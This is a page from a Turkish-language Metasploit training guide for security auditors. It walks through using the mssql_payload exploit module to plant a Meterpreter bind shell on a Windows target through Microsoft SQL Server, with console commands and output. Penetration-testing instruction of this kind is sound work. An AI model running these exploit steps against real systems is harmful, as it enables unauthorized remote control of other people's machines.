 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                          Ocak 2013


    [*]   Command   Stager   progress   - 73.30%    done   (74950/102246 bytes)
    [*]   Command   Stager   progress   - 74.77%    done   (76449/102246 bytes)
    [*]   Command   Stager   progress   - 76.24%    done   (77948/102246 bytes)
    [*]   Command   Stager   progress   - 77.70%    done   (79447/102246 bytes)
    [*]   Command   Stager   progress   - 79.17%    done   (80946/102246 bytes)
    [*]   Command   Stager   progress   - 80.63%    done   (82445/102246 bytes)
    [*]   Command   Stager   progress   - 82.10%    done   (83944/102246 bytes)
    [*]   Command   Stager   progress   - 83.57%    done   (85443/102246 bytes)
    [*]   Command   Stager   progress   - 85.03%    done   (86942/102246 bytes)
    [*]   Command   Stager   progress   - 86.50%    done   (88441/102246 bytes)
    [*]   Command   Stager   progress   - 87.96%    done   (89940/102246 bytes)
    [*]   Command   Stager   progress   - 89.43%    done   (91439/102246 bytes)
    [*]   Command   Stager   progress   - 90.90%    done   (92938/102246 bytes)
    [*]   Command   Stager   progress   - 92.36%    done   (94437/102246 bytes)
    [*]   Command   Stager   progress   - 93.83%    done   (95936/102246 bytes)
    [*]   Command   Stager   progress   - 95.29%    done   (97435/102246 bytes)
    [*]   Command   Stager   progress   - 96.76%    done   (98934/102246 bytes)
    [*]   Command   Stager   progress   - 98.19%    done   (100400/102246 bytes)
    [*]   Command   Stager   progress   - 99.59%    done   (101827/102246 bytes)
    [*]   Command   Stager   progress   - 100.00%   done   (102246/102246 bytes)

                     Exploit İşleminde Komut Çalıştırarak Microsoft IIS'in Durdurulması



connect ile servisin durmuş olduğu doğrulanır ve Microsoft SQL servisi aracılığıyla
hedef sisteme Meterpreter (windows/meterpreter/bind_tcp) yüklenmekte, dinlenecek
port (LPORT) olarak ise durdurulmuş olan Microsoft IIS portu olan 80 seçilmektedir. Elde
edilen oturum üzerinden “net start W3SVC” komutu verilmektedir. Microsoft IIS
servisinin erişilebilir olmasının ardından, exploit işlemi hedefi eski hale getirmiş biçimde
tamamlanmış olacaktır. connect ile portun ve servisin çalışabildiği doğrulanır, oturum ise
daha sonra yapılacak işlemler için arka plana aktarılır.


    msf exploit(mssql_payload) > connect -z 192.168.1.32 81
    [-] Unable to connect: The connection was refused by the remote host (192.168.1.32:81).

    msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/bind_tcp
    PAYLOAD => windows/meterpreter/bind_tcp
    msf exploit(mssql_payload) > set LPORT 80
    LPORT => 80
    msf exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                       Current Setting      Required    Description
       ----                       ---------------      --------    -----------
       METHOD                     cmd                  yes         Which payload delivery method to use
    (ps, cmd, or old)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                       Sayfa 114
 